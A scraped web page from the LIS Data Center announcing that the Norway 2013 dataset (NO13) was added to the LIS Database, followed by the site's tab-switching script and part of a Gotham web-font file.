          <li><a href="/news-and-events/highlights/" >Data news</a></li>
          <li><a href="/news-and-events/recent-news/" >Other news</a></li>
        </ul>
      </li>
      <li><a class="head" href="/news-and-events/events/" >Events</a>
                  <ul>
          <li class="page_item page-item-11490 page_item_has_children"><a href="https://www.lisdatacenter.org/news-and-events/events/conferences/">Conferences</a>
<ul class='children'>
	<li class="page_item page-item-14056"><a href="https://www.lisdatacenter.org/news-and-events/events/conferences/2019-first-erf-lis-conference-inequality-trends-around-the-mediterranean/">2019 &#8220;Inequality Trends around the Mediterranean&#8221; Conference</a></li>
	<li class="page_item page-item-19033"><a href="https://www.lisdatacenter.org/news-and-events/events/conferences/2023-inaugural-iii-lis-comparative-economic-inequality-conference/">2023 Inaugural III/LIS Comparative Economic Inequality Conference</a></li>
	<li class="page_item page-item-18950"><a href="https://www.lisdatacenter.org/news-and-events/events/conferences/2023-income-and-wealth-inequality-drivers-and-consequences-conference/">2023 Income and wealth inequality: drivers and consequences Conference</a></li>
	<li class="page_item page-item-19133"><a href="https://www.lisdatacenter.org/news-and-events/events/conferences/40-years-of-the-luxembourg-income-study-conference/">2024-40 Years of The Luxembourg Income Study Conference</a></li>
	<li class="page_item page-item-20203"><a href="https://www.lisdatacenter.org/news-and-events/events/conferences/2nd-iii-lis-comparative-economic-inequality-conference-2025/">2025-2nd III/LIS Comparative Economic Inequality Conference 2025</a></li>
</ul>
</li>
<li class="page_item page-item-157"><a href="https://www.lisdatacenter.org/news-and-events/events/lecture-series/">Lecture Series</a></li>
<li class="page_item page-item-153 page_item_has_children"><a href="https://www.lisdatacenter.org/news-and-events/events/workshop/">Workshops</a>
<ul class='children'>
	<li class="page_item page-item-16720"><a href="https://www.lisdatacenter.org/news-and-events/events/workshop/2020-lis2er-workshop-the-distributional-effects-of-higher-education-expansion/">2020 (LIS)<sup>2</sup>ER workshop: “The Distributional Effects of Higher-Education Expansion”</a></li>
	<li class="page_item page-item-17483"><a href="https://www.lisdatacenter.org/news-and-events/events/workshop/2021-lis2er-workshop-policies-to-fight-inequality-the-case-of-work-life-reconciliation-and-family-policies/">2021 (LIS)<sup>2</sup>ER workshop: “Policies to fight inequality: The case of family policy”</a></li>
	<li class="page_item page-item-18671"><a href="https://www.lisdatacenter.org/news-and-events/events/workshop/2022-lis2er-workshop-inflation-energy-prices-and-tax-policy-effects-on-consumption-and-welfare/">2022 (LIS)<sup>2</sup>ER workshop: “Inflation, energy prices and tax policy: Effects on consumption and welfare”</a></li>
	<li class="page_item page-item-19465"><a href="https://www.lisdatacenter.org/news-and-events/events/workshop/2023-lis2er-workshop-housing-policy-and-wealth-inequality/">2023 (LIS)<sup>2</sup>ER workshop: “Housing Policy and Wealth Inequality”</a></li>
	<li class="page_item page-item-20491"><a href="https://www.lisdatacenter.org/news-and-events/events/workshop/2024-lis2er-workshop-fighting-poverty-measurement-and-policy-challenges/">2024 (LIS)2ER workshop: &#8220;Fighting poverty: Measurement and policy challenges&#8221;</a></li>
	<li class="page_item page-item-19711"><a href="https://www.lisdatacenter.org/news-and-events/events/workshop/2024-lis-summer-introductory-workshop-01-05-july/">2024 LIS Summer Introductory Workshop 01-05 July</a></li>
	<li class="page_item page-item-21332"><a href="https://www.lisdatacenter.org/news-and-events/events/workshop/2025-lis2er-share-joint-workshop-pensions-and-old-age-well-being-policy-challenges-in-ageing-societies/">2025 (LIS)2ER-SHARE Luxembourg Workshop: &#8220;Pensions and Old-age Well-being: Policy Challenges in Ageing Societies&#8221;</a></li>
	<li class="page_item page-item-20853"><a href="https://www.lisdatacenter.org/news-and-events/events/workshop/2025-lis-summer-introductory-workshop-30-june-04-july-2025/">2025 LIS Summer Introductory Workshop 30 June &#8211; 04 July 2025</a></li>
</ul>
</li>
          </ul>
                </li>
    </ul>

    		
		<div id="main_full">
	
							
			<h1>Norway 2013 Added to the LIS Database</h1>
			<p style="text-align: justify;"><img decoding="async" class="alignleft" src="/wp-content/uploads/pics/ctry-no.jpg" />One new dataset from Norway, <a href="http://www.lisdatacenter.org/our-data/lis-database/by-country/norway-2/">NO13</a>, (WaveIX), has been added to the LIS Database.</p>
<p style="text-align: justify;">The dataset is derived from the fully register-based <strong>Household Income Statistics</strong> maintained by <a href="http://www.ssb.no/english/"> Statistics Norway (SSB)</a>.</p>
<p style="text-align: justify;">In addition to releasing the Wave IX dataset, the two earlier Norwegian LIS datasets based on the same source (NO10/07) have been revised for consistency.</p>
<p>See <a href="http://www.lisdatacenter.org/data-revisions-notes-2/">Revision notes</a> for details.</p>
			<p class="meta">September 12, 2016 | Highlight</p>
						
		</div>
		
		<div id="sidebar">


</div>
				
	</div><!--END OF CONTENT-->
	

	<div class="clear"></div>
	
</div><!--END OF CONTAINER-->

</div><!--END OF wrapper-->
	
	<div id="footer">
		<div id="inner_foot">
			
			<div class="foot_right">
			<ul id="foot">
				<li><a class="home" href="https://www.lisdatacenter.org/">Home</a></li>
				<li><a class="first" href="/about-lis/">About LIS</a></li>
				<li><a href="/about-lis/terms-of-use/">Privacy Policy</a></li>
				<li><a href="/resources/faq/">FAQs</a></li>
				<li><a href="/about-lis/contact/">Support</a></li>
<!--								<li><a href="/contact/donate/">Donate</a></li>-->
<!--				<li><a class="last" href="/sitemap/">Sitemap</a></li> -->
			</ul>
			
			<p>Copyright &copy; 2026 LIS. All rights reserved.</p>
			</div>
			
			<div class="newsletter">
<!--			<form action="http://noise13.createsend.com/t/r/s/phykuj/" method="post" id="subForm">
			
			<h2>Sign up for our newsletter!</h2>
			<p>Receive updates and announcements from LIS</p>
			<input type="text" name="cm-phykuj-phykuj" id="phykuj-phykuj" class="field" value="email address" />
			<input type="submit" value="" class="search_btn" />
			
			</form>
-->			
			<h2><span style ="color: #1b6c9b;">Subscribe to our newsletter</span></h2>
			<p>Please, sign up below to receive news from LIS!</p>
			<p><a class="search_btn" href="http://eepurl.com/dib2Wb"></a></p>

			</div>
			
		</div>
	</div>
	

</body>
</html>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-2 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-2-optin" aria-describedby="cmplz-message-2-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-2-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-2-optin">This site uses cookies to offer you a better browsing experience. Find out more on how we use cookies from <a href="https://www.lisdatacenter.org/about-lis/terms-of-use/" target="_blank">here</a>.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-2">Manage consent</button>

</div><!-- Matomo -->
<script type="text/plain" data-service="matomo" data-category="statistics">
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://lisdatacenterweb.matomo.cloud/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src='https://cdn.matomo.cloud/lisdatacenterweb.matomo.cloud/matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"2","set_cookies":[],"block_ajax_content":"0","banner_version":"24","version":"7.2.0","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.lisdatacenter.org\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_US","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"23","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept marketing cookies and enable this content","css_file":"https:\/\/www.lisdatacenter.org\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=24","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.lisdatacenter.org\/about-lis\/terms-of-use\/"},"privacy-statement":{"title":"Privacy Statement","url":"https:\/\/www.lisdatacenter.org\/about-lis\/terms-of-use\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept marketing cookies and enable this content"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.lisdatacenter.org/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1737358994" id="cmplz-cookiebanner-js"></script>


--- FILE ---
content_type: application/javascript
request_url: https://www.lisdatacenter.org/wp-content/themes/lis/js/tabs.js
body_size: 242
content:


	$(document).ready(function(){
	$('#hero_tabs div').hide();
	$('#hero_tabs div:first').show();
	$('#hero_tabs ul li:first').addClass('active');
	$('#hero_tabs ul li a').click(function(){ 
	$('#hero_tabs ul li').removeClass('active');
	$(this).parent().addClass('active'); 
	var currentTab = $(this).attr('href'); 
	$('#hero_tabs div').hide();
	$(currentTab).fadeIn();
	return false;
	});
	});



	$(document).ready(function(){
	$('#tab_bar > div').hide();
	$('#tab_bar div:first').show();
	$('#tab_bar ul li:first').addClass('active');
	$('#tab_bar ul li a').click(function(){ 
	$('#tab_bar ul li').removeClass('active');
	$(this).parent().addClass('active'); 
	var currentTab = $(this).attr('href'); 
	$('#tab_bar > div').hide();
	$(currentTab).fadeIn();
	return false;
	});
	});

--- FILE ---
content_type: application/javascript
request_url: https://www.lisdatacenter.org/wp-content/themes/lis/js/Gotham_500.font.js
body_size: 16530
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * HTF Gotham Copr. 2003 The Hoefler Type Foundry, Inc. Info: www.typography.com
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"128,2r-115,-254r9,0r109,243r109,-243r8,0r-114,254r-6,0","w":261,"k":{"\u2248":9,"\u221a":9,"\u03a9":9,"\u00b5":14,"\u0153":25,"\u00e6":25,"\u0152":14,"\u00c6":36,"\u2014":18,"\u2026":29,"\u00bb":14,"\u2013":18,"\ufb02":9,"\ufb01":9,"\u203a":14,"\u2039":22,"\u00ab":22,"z":18,"y":14,"x":18,"w":13,"v":14,"u":14,"t":7,"s":22,"r":14,"q":23,"p":14,"o":25,"n":14,"m":14,"l":4,"j":7,"i":7,"g":23,"f":9,"e":25,"d":23,"c":25,"a":25,"Z":4,"Y":7,"X":7,"W":4,"V":4,"S":9,"Q":14,"O":14,"J":43,"G":14,"C":14,"A":36,";":7,":":7,"\/":36,".":29,"-":18,",":29,"&":20}},{"d":"135,4v-60,0,-102,-39,-102,-116r0,-140r8,0r0,140v0,72,39,109,95,109v57,0,93,-36,93,-108r0,-141r8,0r0,140v0,77,-41,116,-102,116xm154,-279r0,-18r13,0r0,18r-13,0xm104,-279r0,-18r13,0r0,18r-13,0","w":270},{"d":"221,4r-42,-47v-23,29,-52,47,-86,47v-44,0,-74,-31,-74,-66v0,-42,34,-62,69,-78v-25,-27,-34,-44,-34,-64v0,-24,21,-52,58,-52v34,0,55,24,55,51v0,26,-17,45,-67,67r78,84v14,-19,24,-41,35,-70r7,2v-10,28,-22,53,-37,73r44,48xm95,-143v49,-23,65,-37,65,-63v0,-22,-18,-43,-48,-43v-64,0,-65,64,-17,106xm93,-4v32,0,60,-17,81,-44r-80,-86v-34,15,-67,32,-67,72v0,31,26,58,66,58","w":239,"k":{"y":4,"w":4,"v":5,"Y":25,"W":18,"V":22,"T":32,"S":4}},{"d":"108,-221r0,-19r13,0r0,19r-13,0xm59,-221r0,-19r13,0r0,19r-13,0"},{"d":"-1,54r0,-8r200,0r0,8r-200,0","w":198},{"d":"65,-46v-10,45,-25,49,-57,46r0,-7v29,4,42,-2,50,-41r18,-96r-40,0r0,-7r41,0v8,-49,18,-122,78,-99r0,7v-55,-23,-62,45,-70,92r56,0r0,7r-58,0","w":167,"k":{"5":4,"4":11,"1":-11}},{"d":"37,0r0,-252r175,0r0,7r-167,0r0,117r151,0r0,7r-151,0r0,121r-8,0","w":224,"k":{"\u00b5":7,"\u0153":5,"\u00e6":9,"\u0152":7,"\u00c6":29,"\u2026":29,"\u00bb":5,"\u201d":-7,"\u203a":5,"z":9,"y":5,"w":4,"v":7,"u":4,"t":4,"s":4,"r":4,"q":9,"p":4,"o":9,"n":4,"m":4,"g":9,"f":2,"e":9,"d":9,"c":9,"a":14,"Z":9,"Q":7,"O":7,"J":40,"G":7,"C":7,"A":29,"?":-4,"\/":25,".":29,",":29,"\u2019":-7,"&":11}},{"d":"121,4v-39,0,-73,-15,-100,-41r6,-5v40,52,171,54,172,-22v0,-31,-18,-47,-82,-60v-62,-13,-86,-31,-86,-67v0,-35,34,-65,82,-65v33,0,62,11,85,29r-5,7v-40,-42,-154,-36,-154,29v0,31,19,47,81,60v66,13,87,33,87,68v0,37,-33,67,-86,67xm116,-275r-38,-44v20,4,25,24,40,34r34,-34r6,0r-38,44r-4,0","w":231},{"d":"0,0r162,-252r179,0r0,7r-163,0r0,115r147,0r0,7r-147,0r0,116r164,0r0,7r-172,0r0,-76r-113,0r-48,76r-9,0xm62,-83r108,0r0,-162r-4,0","w":365,"k":{"\u0153":4,"y":4,"w":4,"v":4,"o":4,"e":4,"d":4,"c":4}},{"d":"114,4v-26,0,-47,-9,-63,-23v-10,7,-11,22,-29,21r24,-26v-52,-55,-18,-163,68,-160v26,0,47,8,63,23v12,-8,14,-25,34,-25r-29,30v54,54,19,163,-68,160xm51,-29r121,-126v-51,-50,-144,-7,-144,65v0,23,9,45,23,61xm56,-24v52,48,144,6,144,-66v0,-23,-9,-45,-23,-60","w":228},{"d":"111,4v-51,0,-91,-39,-91,-88v0,-72,93,-114,145,-68r-55,-82r-53,28r-4,-6r52,-28r-15,-23v16,-2,15,13,22,20r39,-21r4,6r-38,21v27,49,80,79,80,148v0,54,-36,93,-86,93xm111,-3v45,0,78,-36,78,-85v0,-44,-35,-77,-80,-77v-45,0,-81,37,-81,81v0,44,37,81,83,81","w":218},{"d":"91,51r-8,-4r27,-43v-50,-1,-89,-44,-89,-94v0,-51,40,-94,92,-94v33,0,54,14,72,33r-5,5v-16,-17,-37,-31,-67,-31v-48,0,-84,39,-84,87v0,47,37,87,84,87v31,0,52,-15,68,-33r5,5v-17,19,-38,34,-70,35","w":201},{"d":"114,4v-56,0,-93,-43,-93,-94v0,-50,36,-94,93,-94v56,0,94,43,94,94v0,50,-37,94,-94,94xm114,-3v51,0,86,-40,86,-87v0,-47,-36,-87,-86,-87v-51,0,-86,40,-86,87v0,47,36,87,86,87xm132,-221r0,-19r13,0r0,19r-13,0xm83,-221r0,-19r13,0r0,19r-13,0","w":228},{"d":"152,4v-76,0,-126,-61,-126,-130v0,-69,50,-130,126,-130v76,0,125,61,125,130v0,69,-49,130,-125,130xm152,-3v71,0,117,-57,117,-123v0,-64,-48,-123,-118,-123v-71,0,-117,57,-117,123v0,64,48,123,118,123xm170,-282r0,-19r13,0r0,19r-13,0xm121,-282r0,-19r13,0r0,19r-13,0","w":303},{"d":"100,2r-84,-254r8,0r79,241r77,-242r6,0r77,243r79,-242r8,0r-84,254r-6,0r-77,-240r-76,240r-7,0","w":366,"k":{"\u2248":11,"\u221a":11,"\u03a9":11,"\u00b5":13,"\u0153":23,"\u00e6":25,"\u0152":13,"\u00c6":32,"\u2014":14,"\u2026":29,"\u00bb":13,"\u2013":14,"\ufb02":11,"\ufb01":11,"\u203a":13,"\u2039":18,"\u00ab":18,"z":20,"y":13,"x":14,"w":13,"v":13,"u":14,"t":9,"s":22,"r":13,"q":22,"p":13,"o":23,"n":13,"m":13,"l":4,"j":5,"i":5,"g":22,"f":11,"e":23,"d":22,"c":23,"a":25,"Z":4,"Y":7,"X":5,"W":4,"V":4,"S":7,"Q":13,"O":13,"J":38,"G":13,"C":13,"A":32,";":5,":":5,"\/":36,".":29,"-":14,",":29,"&":16}},{"d":"36,-167v53,-30,138,-20,138,55r0,112r-8,0r0,-42v-8,21,-34,46,-80,46v-35,0,-68,-18,-68,-54v0,-62,98,-68,148,-46v13,-81,-71,-96,-127,-65xm86,-3v57,0,86,-32,80,-86v-44,-18,-140,-19,-140,39v0,32,28,47,60,47xm103,-214v-18,0,-35,-15,-35,-34v0,-18,17,-33,35,-33v18,0,35,15,35,34v0,18,-17,33,-35,33xm103,-220v15,0,28,-12,28,-28v0,-15,-13,-27,-28,-27v-15,0,-29,12,-29,28v0,15,14,27,29,27","w":203},{"d":"132,-248v-62,0,-72,57,-68,126r109,0r0,7r-109,0r0,108r135,0r0,7r-176,0r0,-5r33,-3r0,-107r-33,0r0,-7r33,0v-5,-74,10,-133,77,-134v31,0,54,17,69,40r-7,5v-14,-21,-35,-37,-63,-37","w":215,"k":{"4":5}},{"d":"36,-167v53,-30,138,-20,138,55r0,112r-8,0r0,-42v-8,21,-34,46,-80,46v-35,0,-68,-18,-68,-54v0,-62,98,-68,148,-46v13,-81,-71,-96,-127,-65xm86,-3v57,0,86,-32,80,-86v-44,-18,-140,-19,-140,39v0,32,28,47,60,47xm94,-214r34,-45r9,4r-38,41r-5,0","w":203},{"d":"184,-35v-41,67,-163,42,-163,-56v0,-53,36,-93,86,-93v57,0,83,50,83,96r-161,0v-3,87,110,111,149,49xm29,-95r153,0v-1,-41,-27,-82,-75,-82v-45,0,-76,35,-78,82","w":209,"k":{"\u2026":4,"}":4,"z":4,"y":9,"x":9,"w":9,"v":9,"]":7,"\\":29,"?":14,".":4,",":4,"*":7,")":11}},{"d":"24,0r0,-5r182,-240r-176,0r0,-7r187,0r0,5r-182,240r181,0r0,7r-192,0xm120,-275r-38,-44v20,4,25,24,40,34r34,-34r6,0r-38,44r-4,0","w":244},{"d":"75,-125v-33,0,-56,-31,-56,-65v0,-34,23,-65,56,-65v34,0,56,31,56,65v0,34,-22,65,-56,65xm46,0r185,-252r8,0r-185,252r-8,0xm211,3v-33,0,-56,-31,-56,-65v0,-34,23,-65,56,-65v34,0,55,31,55,65v0,34,-21,65,-55,65xm76,-132v30,0,47,-27,47,-58v0,-30,-18,-58,-48,-58v-29,0,-48,27,-48,58v0,30,20,58,49,58xm211,-4v30,0,47,-27,47,-58v0,-30,-18,-58,-48,-58v-29,0,-47,27,-47,58v0,30,19,58,48,58","w":285},{"d":"113,4v-51,0,-92,-43,-92,-94v0,-51,40,-94,92,-94v33,0,54,14,72,33r-5,5v-16,-17,-37,-31,-67,-31v-48,0,-84,39,-84,87v0,47,37,87,84,87v31,0,52,-15,68,-33r5,5v-17,20,-39,35,-73,35","w":201,"k":{"\u0153":5,"\u00bb":-4,"\u201d":-5,"\u203a":-4,"\u2039":4,"\u00ab":4,"\u201c":-4,"y":2,"x":2,"w":2,"v":2,"q":4,"o":5,"g":4,"e":5,"d":4,"c":5,"\u2018":-4,"\\":14,"?":5,")":5,"\u2019":-5}},{"d":"13,0r0,-4r137,-169r-133,0r0,-7r144,0r0,4r-137,169r138,0r0,7r-149,0xm88,-214r-38,-44v20,4,25,24,40,34r35,-34r6,0r-38,44r-5,0","w":175},{"d":"152,4v-76,0,-126,-61,-126,-130v0,-69,50,-130,126,-130v76,0,125,61,125,130v0,69,-49,130,-125,130xm152,-3v71,0,117,-57,117,-123v0,-64,-48,-123,-118,-123v-71,0,-117,57,-117,123v0,64,48,123,118,123xm149,-275r-38,-41r9,-4r34,45r-5,0","w":303},{"d":"33,58r0,-321r8,0r0,139v10,-34,41,-60,83,-60v52,0,90,42,90,94v0,52,-38,94,-90,94v-42,0,-73,-26,-83,-60r0,114r-8,0xm124,-3v49,0,82,-38,82,-87v0,-48,-33,-87,-82,-87v-49,0,-83,40,-83,87v0,46,34,87,83,87","w":235},{"d":"43,0r0,-128r-29,10r0,-7r29,-10r0,-128r7,0r0,125r29,-9r0,7r-29,10r0,130r-7,0","w":93},{"d":"23,29v-6,-9,11,-12,7,-29r-7,0r0,-19r13,0v1,21,0,47,-13,48","w":59,"k":{"\u2248":5,"\u221a":5,"\u03a9":5,"\u00b5":14,"\u0153":7,"\u0152":14,"\u201d":14,"\ufb02":5,"\ufb01":5,"y":22,"w":22,"v":29,"t":9,"q":4,"o":7,"g":4,"f":5,"e":7,"d":4,"c":7,"Y":29,"W":29,"V":29,"U":5,"T":29,"Q":14,"O":14,"G":14,"C":14,"7":7,"1":18,"0":7,"\u2019":14}},{"d":"90,-214v-27,0,-42,-19,-45,-44r6,0v3,18,15,37,39,37v24,0,36,-18,39,-37r6,0v-3,25,-18,44,-45,44"},{"d":"140,-17v-20,-26,-45,-48,-63,-76r63,-74r5,4r-59,71r59,71xm79,-17v-20,-26,-45,-48,-63,-76r63,-74r5,4r-60,71r60,71","w":166,"k":{"\u0153":4,"y":5,"x":5,"w":4,"v":5,"q":2,"o":4,"g":2,"e":4,"d":2,"c":4,"Y":27,"X":7,"W":13,"V":14,"T":25}},{"d":"95,-233r0,-19r13,0r0,19r-13,0xm106,-130v-43,6,-79,25,-79,66v0,34,28,60,68,60v30,0,55,-17,70,-42r6,4v-17,27,-43,45,-77,45v-45,0,-75,-30,-75,-68v0,-44,38,-66,78,-70r2,-51r4,0","w":179,"k":{"\u2248":4,"\u221a":4,"\u03a9":4,"\u00b5":7,"\u00e6":-4,"\u0152":7,"\ufb02":4,"\ufb01":4,"y":13,"w":13,"v":16,"t":5,"f":4,"a":-4,"Y":22,"W":14,"V":18,"U":5,"T":22,"Q":7,"O":7,"G":7,"C":7}},{"d":"106,4v-34,0,-68,-18,-86,-40r6,-5v36,56,162,50,159,-34v-2,-66,-87,-85,-144,-50r-5,-3r8,-124r134,0r0,7r-127,0r-7,110v58,-32,149,-9,149,60v0,46,-36,79,-87,79","w":212,"k":{"\u00b1":2,"\u2044":-7,"9":2,"7":11,"3":2,"2":4,"\/":7}},{"d":"95,1r0,-7v48,-1,82,-23,82,-64v0,-36,-32,-56,-82,-59r0,-7v36,-9,66,-30,66,-67v0,-28,-24,-55,-58,-55v-42,0,-62,32,-62,76r0,182r-8,0r0,-183v0,-49,24,-82,70,-82v39,0,66,29,66,62v0,34,-24,57,-59,69v44,5,75,28,75,65v0,44,-39,70,-90,70","w":205,"k":{"y":4,"x":4,"w":2,"v":4}},{"d":"36,-167v53,-30,138,-20,138,55r0,112r-8,0r0,-42v-8,21,-34,46,-80,46v-35,0,-68,-18,-68,-54v0,-62,98,-68,148,-